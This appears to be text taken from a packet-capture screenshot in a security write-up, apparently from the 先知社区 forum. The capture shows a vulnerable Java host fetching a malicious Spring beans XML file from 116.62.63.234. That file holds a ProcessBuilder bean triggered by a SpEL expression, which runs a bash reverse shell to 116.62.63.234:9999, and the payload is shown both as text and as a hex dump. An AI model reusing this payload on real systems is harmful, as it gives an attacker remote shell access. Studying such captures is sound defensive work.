 43517 6174.1045… 172.31.0.2 116.62.63.234 TCP 74 33700 → 9988 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM T…
43518 6174.1168… 116.62.63.234 172.31.0.2 TCP 62 9988 → 33700 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 …
43519 6174.1169… 172.31.0.2 116.62.63.234 TCP 54 33700 → 9988 [ACK] Seq=1 Ack=1 Win=64256 Len=0
43520 6174.1177… 172.31.0.2 116.62.63.234 HTTP 269 GET /custom.dtd.xml HTTP/1.1
43521 6174.1185… 116.62.63.234 172.31.0.2 TCP 54 9988 → 33700 [ACK] Seq=1 Ack=216 Win=262140 Len=0
43522 6174.1272… 116.62.63.234 172.31.0.2 HTTP/XML 847 HTTP/1.0 200 OK http://116.62.63.234:9988/cust
43523 6174.1273… 172.31.0.2 116.62.63.234 TCP 54 33700 → 9988 [ACK] Seq=216 Ack=794 Win=64128 Len=0
xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="\n http://www.springframework.org/schema/beans http
<bean
id="pb"
class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>
<value>
<value>
<![CDATA[bash -i >& /dev/tcp/116.62.63.234/9999 0>&1]]>
</value>
</array>
</constructor-arg>
0170 2f 62 61 73 68 3c 2f 76 61 6c 75 65 3e 0a 09 09 /bash</v alue>···
0180 09 09 09 09 3c 76 61 6c 75 65 3e 2d 63 3c 2f 76 ····<val ue>-c</v
0190 61 6c 75 65 3e 0a 09 09 09 09 09 09 3c 76 61 6c alue>··· ····<val
01a0 75 65 3e 3c 21 5b 43 44 41 54 41 5b 62 61 73 68 ue><![CD ATA[bash
01b0 20 2d 69 20 3e 26 20 2f 64 65 76 2f 74 63 70 2f -i >& / dev/tcp/
01c0 31 31 36 2e 36 32 2e 36 33 2e 32 33 34 2f 39 39 116.62.6 3.234/99
01d0 39 39 20 30 3e 26 31 5d 5d 3e 3c 2f 76 61 6c 75 99 0>&1] ]></valu
01e0 65 3e 0a 09 09 09 09 09 3c 2f 61 72 72 61 79 3e e>······ </array>
01f0 0a 09 09 09 09 3c 2f 63 6f 6e 73 74 72 75 63 74 ·····</c onstruct
0200 6f 72 2d 61 72 67 3e 0a 20 20 20 20 20 20 20 20 or-arg>·
0210 3c 70 72 6f 70 65 72 74 79 20 6e 61 6d 65 3d 22 <propert y name="
0220 77 68 61 74 65 76 65 72 22 20 76 61 6c 75 65 3d whatever " value=
0230 22 23 7b 20 70 62 2e 73 74 61 72 74 28 29 20 7d "#{ pb.s tart() }
0240 22 2f 3e 0a 20 20 20 20 3c 2f 62 65 61 6e 3e 0a "/>· </bean>·
0250 3c 2f 62 65 61 6e 73 3e 0a </beans> ·
Frame (847 bytes) Decoded UTF-8 text (601 bytes)
先知社区